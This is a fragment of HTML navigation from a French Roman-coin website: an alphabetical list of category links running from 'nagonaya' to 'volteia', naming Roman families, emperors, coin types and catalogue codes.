	<li class="cat-item cat-item-2950"><a href="https://monnaiesromainesdeniers.com/category/nagonaya/" >nagonaya</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://monnaiesromainesdeniers.com/category/nero/" >nero</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://monnaiesromainesdeniers.com/category/neron/" >neron</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://monnaiesromainesdeniers.com/category/nerva/" >nerva</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://monnaiesromainesdeniers.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://monnaiesromainesdeniers.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://monnaiesromainesdeniers.com/category/nonia/" >nonia</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://monnaiesromainesdeniers.com/category/norbana/" >norbana</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://monnaiesromainesdeniers.com/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://monnaiesromainesdeniers.com/category/numismatique/" >numismatique</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://monnaiesromainesdeniers.com/category/o821/" >o821</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://monnaiesromainesdeniers.com/category/o822/" >o822</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://monnaiesromainesdeniers.com/category/o824/" >o824</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://monnaiesromainesdeniers.com/category/obole/" >obole</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://monnaiesromainesdeniers.com/category/occitanie/" >occitanie</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://monnaiesromainesdeniers.com/category/octave/" >octave</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://monnaiesromainesdeniers.com/category/octave-auguste/" >octave-auguste</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://monnaiesromainesdeniers.com/category/octavian/" >octavian</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://monnaiesromainesdeniers.com/category/opimia/" >opimia</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://monnaiesromainesdeniers.com/category/orbiana/" >orbiana</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://monnaiesromainesdeniers.com/category/orbiane/" >orbiane</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://monnaiesromainesdeniers.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://monnaiesromainesdeniers.com/category/origine/" >origine</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://monnaiesromainesdeniers.com/category/ortie/" >ortie</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://monnaiesromainesdeniers.com/category/otho/" >otho</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://monnaiesromainesdeniers.com/category/othon/" >othon</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://monnaiesromainesdeniers.com/category/p3146/" >p3146</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://monnaiesromainesdeniers.com/category/p3808/" >p3808</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://monnaiesromainesdeniers.com/category/padri/" >padri</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://monnaiesromainesdeniers.com/category/papiria/" >papiria</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://monnaiesromainesdeniers.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://monnaiesromainesdeniers.com/category/part1/" >part1</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://monnaiesromainesdeniers.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://monnaiesromainesdeniers.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://monnaiesromainesdeniers.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://monnaiesromainesdeniers.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://monnaiesromainesdeniers.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://monnaiesromainesdeniers.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://monnaiesromainesdeniers.com/category/personnages/" >personnages</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://monnaiesromainesdeniers.com/category/pertinax/" >pertinax</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://monnaiesromainesdeniers.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://monnaiesromainesdeniers.com/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://monnaiesromainesdeniers.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://monnaiesromainesdeniers.com/category/piees/" >pièes</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://monnaiesromainesdeniers.com/category/pile/" >pile</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://monnaiesromainesdeniers.com/category/pinaria/" >pinaria</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://monnaiesromainesdeniers.com/category/plaetoria/" >plaetoria</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://monnaiesromainesdeniers.com/category/plancia/" >plancia</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://monnaiesromainesdeniers.com/category/plancius/" >plancius</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://monnaiesromainesdeniers.com/category/plautia/" >plautia</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://monnaiesromainesdeniers.com/category/plautilla/" >plautilla</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://monnaiesromainesdeniers.com/category/plautille/" >plautille</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://monnaiesromainesdeniers.com/category/plotina/" >plotina</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://monnaiesromainesdeniers.com/category/plusieurs/" >plusieurs</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://monnaiesromainesdeniers.com/category/pn4801/" >pn4801</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://monnaiesromainesdeniers.com/category/pn5501/" >pn5501</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://monnaiesromainesdeniers.com/category/poblicia/" >poblicia</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://monnaiesromainesdeniers.com/category/poblicius/" >poblicius</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://monnaiesromainesdeniers.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://monnaiesromainesdeniers.com/category/politique/" >politique</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://monnaiesromainesdeniers.com/category/pompee/" >pompee</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://monnaiesromainesdeniers.com/category/pompeia/" >pompeia</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://monnaiesromainesdeniers.com/category/pompeius/" >pompeius</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://monnaiesromainesdeniers.com/category/pomponia/" >pomponia</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://monnaiesromainesdeniers.com/category/porcia/" >porcia</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://monnaiesromainesdeniers.com/category/porcius/" >porcius</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://monnaiesromainesdeniers.com/category/postumia/" >postumia</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://monnaiesromainesdeniers.com/category/postumius/" >postumius</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://monnaiesromainesdeniers.com/category/postumus/" >postumus</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://monnaiesromainesdeniers.com/category/potin/" >potin</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://monnaiesromainesdeniers.com/category/potins/" >potins</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://monnaiesromainesdeniers.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://monnaiesromainesdeniers.com/category/poutine/" >poutine</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://monnaiesromainesdeniers.com/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://monnaiesromainesdeniers.com/category/presque/" >presque</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://monnaiesromainesdeniers.com/category/procilia/" >procilia</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://monnaiesromainesdeniers.com/category/propri/" >propri</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://monnaiesromainesdeniers.com/category/ptolemee/" >ptolemee</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://monnaiesromainesdeniers.com/category/pupien/" >pupien</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://monnaiesromainesdeniers.com/category/quelques/" >quelques</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://monnaiesromainesdeniers.com/category/quels/" >quels</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://monnaiesromainesdeniers.com/category/r187/" >r187</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://monnaiesromainesdeniers.com/category/r2513/" >r2513</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://monnaiesromainesdeniers.com/category/rabbi/" >rabbi</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://monnaiesromainesdeniers.com/category/racisme/" >racisme</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://monnaiesromainesdeniers.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://monnaiesromainesdeniers.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://monnaiesromainesdeniers.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://monnaiesromainesdeniers.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://monnaiesromainesdeniers.com/category/rauraci/" >rauraci</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://monnaiesromainesdeniers.com/category/reconqu/" >reconqu</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://monnaiesromainesdeniers.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://monnaiesromainesdeniers.com/category/regulus/" >régulus</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://monnaiesromainesdeniers.com/category/renia/" >renia</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://monnaiesromainesdeniers.com/category/repr/" >repr</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://monnaiesromainesdeniers.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://monnaiesromainesdeniers.com/category/republique/" >république</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://monnaiesromainesdeniers.com/category/reublique/" >reublique</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://monnaiesromainesdeniers.com/category/revers/" >revers</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://monnaiesromainesdeniers.com/category/rickards/" >rickards</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://monnaiesromainesdeniers.com/category/rique/" >rique</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://monnaiesromainesdeniers.com/category/ro20-empire/" >ro20-empire</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://monnaiesromainesdeniers.com/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://monnaiesromainesdeniers.com/category/robbins/" >robbins</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://monnaiesromainesdeniers.com/category/rois/" >rois</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://monnaiesromainesdeniers.com/category/roma-adriano/" >roma-adriano</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://monnaiesromainesdeniers.com/category/roma-nern/" >roma-nern</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://monnaiesromainesdeniers.com/category/romain/" >romain</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://monnaiesromainesdeniers.com/category/romaine/" >romaine</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://monnaiesromainesdeniers.com/category/romaines/" >romaines</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://monnaiesromainesdeniers.com/category/romains/" >romains</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://monnaiesromainesdeniers.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://monnaiesromainesdeniers.com/category/romans/" >romans</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://monnaiesromainesdeniers.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://monnaiesromainesdeniers.com/category/rome-aelio/" >rome-aelio</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://monnaiesromainesdeniers.com/category/rome-auguste/" >rome-auguste</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://monnaiesromainesdeniers.com/category/rome-faustine/" >rome-faustine</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://monnaiesromainesdeniers.com/category/ronde/" >ronde</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://monnaiesromainesdeniers.com/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://monnaiesromainesdeniers.com/category/roscia/" >roscia</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://monnaiesromainesdeniers.com/category/roscius/" >roscius</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://monnaiesromainesdeniers.com/category/roundtable/" >roundtable</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://monnaiesromainesdeniers.com/category/royales/" >royales</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://monnaiesromainesdeniers.com/category/rubria/" >rubria</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://monnaiesromainesdeniers.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://monnaiesromainesdeniers.com/category/s3955/" >s3955</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://monnaiesromainesdeniers.com/category/s3963/" >s3963</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://monnaiesromainesdeniers.com/category/s3965/" >s3965</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://monnaiesromainesdeniers.com/category/s3976/" >s3976</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://monnaiesromainesdeniers.com/category/s3996/" >s3996</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://monnaiesromainesdeniers.com/category/s4005/" >s4005</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://monnaiesromainesdeniers.com/category/s4318/" >s4318</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://monnaiesromainesdeniers.com/category/s4850/" >s4850</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://monnaiesromainesdeniers.com/category/s5912/" >s5912</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://monnaiesromainesdeniers.com/category/s5920/" >s5920</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://monnaiesromainesdeniers.com/category/s5926/" >s5926</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://monnaiesromainesdeniers.com/category/s6278/" >s6278</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://monnaiesromainesdeniers.com/category/s6281/" >s6281</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://monnaiesromainesdeniers.com/category/s6283/" >s6283</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://monnaiesromainesdeniers.com/category/s6285/" >s6285</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://monnaiesromainesdeniers.com/category/s6289/" >s6289</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://monnaiesromainesdeniers.com/category/s6290/" >s6290</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://monnaiesromainesdeniers.com/category/s7320/" >s7320</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://monnaiesromainesdeniers.com/category/s744/" >s744</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://monnaiesromainesdeniers.com/category/s751/" >s751</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://monnaiesromainesdeniers.com/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://monnaiesromainesdeniers.com/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://monnaiesromainesdeniers.com/category/saqqarah/" >saqqarah</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://monnaiesromainesdeniers.com/category/sardus/" >sardus</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://monnaiesromainesdeniers.com/category/satriena/" >satriena</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://monnaiesromainesdeniers.com/category/saufeia/" >saufeia</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://monnaiesromainesdeniers.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://monnaiesromainesdeniers.com/category/scipion/" >scipion</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://monnaiesromainesdeniers.com/category/scribonia/" >scribonia</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://monnaiesromainesdeniers.com/category/scribonius/" >scribonius</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://monnaiesromainesdeniers.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://monnaiesromainesdeniers.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://monnaiesromainesdeniers.com/category/sekobirikes/" >sekobirikes</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://monnaiesromainesdeniers.com/category/seltenen/" >seltenen</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://monnaiesromainesdeniers.com/category/sentia/" >sentia</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://monnaiesromainesdeniers.com/category/sentoir/" >sentoir</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://monnaiesromainesdeniers.com/category/septembre/" >septembre</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://monnaiesromainesdeniers.com/category/septime/" >septime</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://monnaiesromainesdeniers.com/category/septimius/" >septimius</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://monnaiesromainesdeniers.com/category/sergia/" >sergia</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://monnaiesromainesdeniers.com/category/servilia/" >servilia</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://monnaiesromainesdeniers.com/category/sesterce/" >sesterce</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://monnaiesromainesdeniers.com/category/severe/" >sévère</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://monnaiesromainesdeniers.com/category/severine/" >séverine</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://monnaiesromainesdeniers.com/category/severus/" >severus</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://monnaiesromainesdeniers.com/category/sextus/" >sextus</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://monnaiesromainesdeniers.com/category/sicinia/" >sicinia</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://monnaiesromainesdeniers.com/category/signifiant/" >signifiant</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://monnaiesromainesdeniers.com/category/silique/" >silique</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://monnaiesromainesdeniers.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://monnaiesromainesdeniers.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://monnaiesromainesdeniers.com/category/solidarit/" >solidarit</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://monnaiesromainesdeniers.com/category/solidus/" >solidus</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://monnaiesromainesdeniers.com/category/sols/" >sols</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://monnaiesromainesdeniers.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://monnaiesromainesdeniers.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://monnaiesromainesdeniers.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://monnaiesromainesdeniers.com/category/sont/" >sont</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://monnaiesromainesdeniers.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://monnaiesromainesdeniers.com/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://monnaiesromainesdeniers.com/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://monnaiesromainesdeniers.com/category/sorties/" >sorties</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://monnaiesromainesdeniers.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://monnaiesromainesdeniers.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://monnaiesromainesdeniers.com/category/stat/" >stat</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://monnaiesromainesdeniers.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://monnaiesromainesdeniers.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://monnaiesromainesdeniers.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://monnaiesromainesdeniers.com/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://monnaiesromainesdeniers.com/category/sulpicia/" >sulpicia</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://monnaiesromainesdeniers.com/category/sulpicius/" >sulpicius</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://monnaiesromainesdeniers.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://monnaiesromainesdeniers.com/category/surprenante/" >surprenante</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://monnaiesromainesdeniers.com/category/t7791/" >t7791</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://monnaiesromainesdeniers.com/category/t7794/" >t7794</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://monnaiesromainesdeniers.com/category/t7798/" >t7798</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://monnaiesromainesdeniers.com/category/t7803/" >t7803</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://monnaiesromainesdeniers.com/category/t7807/" >t7807</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://monnaiesromainesdeniers.com/category/t7811/" >t7811</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://monnaiesromainesdeniers.com/category/t9352/" >t9352</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://monnaiesromainesdeniers.com/category/t9598/" >t9598</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://monnaiesromainesdeniers.com/category/t9748/" >t9748</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://monnaiesromainesdeniers.com/category/taire/" >taire</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://monnaiesromainesdeniers.com/category/taires/" >taires</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://monnaiesromainesdeniers.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://monnaiesromainesdeniers.com/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://monnaiesromainesdeniers.com/category/tecteur/" >tecteur</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://monnaiesromainesdeniers.com/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://monnaiesromainesdeniers.com/category/terentia/" >terentia</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://monnaiesromainesdeniers.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://monnaiesromainesdeniers.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://monnaiesromainesdeniers.com/category/tetion/" >tetion</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://monnaiesromainesdeniers.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://monnaiesromainesdeniers.com/category/thoria/" >thoria</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://monnaiesromainesdeniers.com/category/tibere/" >tibere</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://monnaiesromainesdeniers.com/category/timeline/" >timeline</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://monnaiesromainesdeniers.com/category/titia/" >titia</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://monnaiesromainesdeniers.com/category/titinia/" >titinia</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://monnaiesromainesdeniers.com/category/titius/" >titius</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://monnaiesromainesdeniers.com/category/tito/" >tito</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://monnaiesromainesdeniers.com/category/titus/" >titus</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://monnaiesromainesdeniers.com/category/traian/" >traian</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://monnaiesromainesdeniers.com/category/trajan/" >trajan</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://monnaiesromainesdeniers.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://monnaiesromainesdeniers.com/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://monnaiesromainesdeniers.com/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://monnaiesromainesdeniers.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://monnaiesromainesdeniers.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://monnaiesromainesdeniers.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://monnaiesromainesdeniers.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://monnaiesromainesdeniers.com/category/u0026flop/" >u0026flop</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://monnaiesromainesdeniers.com/category/u6425/" >u6425</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://monnaiesromainesdeniers.com/category/u6440/" >u6440</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://monnaiesromainesdeniers.com/category/u6442/" >u6442</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://monnaiesromainesdeniers.com/category/u6445/" >u6445</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://monnaiesromainesdeniers.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://monnaiesromainesdeniers.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://monnaiesromainesdeniers.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://monnaiesromainesdeniers.com/category/ustensiles/" >ustensiles</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://monnaiesromainesdeniers.com/category/vale/" >vale</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://monnaiesromainesdeniers.com/category/valeria/" >valeria</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://monnaiesromainesdeniers.com/category/valerius/" >valerius</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://monnaiesromainesdeniers.com/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://monnaiesromainesdeniers.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://monnaiesromainesdeniers.com/category/vargunteia/" >vargunteia</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://monnaiesromainesdeniers.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://monnaiesromainesdeniers.com/category/vespasianus/" >vespasianus</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://monnaiesromainesdeniers.com/category/vespasien/" >vespasien</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://monnaiesromainesdeniers.com/category/vespatien/" >vespatien</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://monnaiesromainesdeniers.com/category/veturia/" >veturia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://monnaiesromainesdeniers.com/category/vibia/" >vibia</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://monnaiesromainesdeniers.com/category/vibius/" >vibius</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://monnaiesromainesdeniers.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://monnaiesromainesdeniers.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://monnaiesromainesdeniers.com/category/vindex/" >vindex</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://monnaiesromainesdeniers.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://monnaiesromainesdeniers.com/category/vitellius/" >vitellius</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://monnaiesromainesdeniers.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://monnaiesromainesdeniers.com/category/volteia/" >volteia</a>
</li>
